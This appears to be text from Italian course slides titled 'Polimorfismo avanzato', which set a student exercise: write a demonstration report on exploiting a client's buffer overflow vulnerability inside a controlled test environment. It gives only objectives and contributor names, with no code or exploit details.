Polimorfismo

avanzato



Traccia


In questo esercizio, affronteremo una richiesta realistica di un cliente che ha identificato una vulnerabilità di tipo buffer overflow nella sua applicazione principale.

L'obiettivo è redigere un report dimostrativo che illustri come un attaccante potrebbe sfruttare questa vulnerabilità. Faremo riferimento a tecniche e approcci descritti nel seguente articolo: Guida all'Overflow.

Obiettivi dell'Esercizio:

Comprensione della Vulnerabilità: Iniziate analizzando il concetto di buffer overflow, comprendendo come questa vulnerabilità possa essere sfruttata per eseguire codice arbitrario sul sistema colpito.

Preparazione dell'Ambiente di Test: Utilizzate un ambiente controllato per replicare un'applicazione che simuli le condizioni di vulnerabilità simile a quella del cliente.



GRAZIE







Ovunque

CANNAVACCIUOLO DAVIDE FORLENZA SIMONE DI MAIO PAOLO RUSSO FEDERICO VAN ZWAM ARJEN



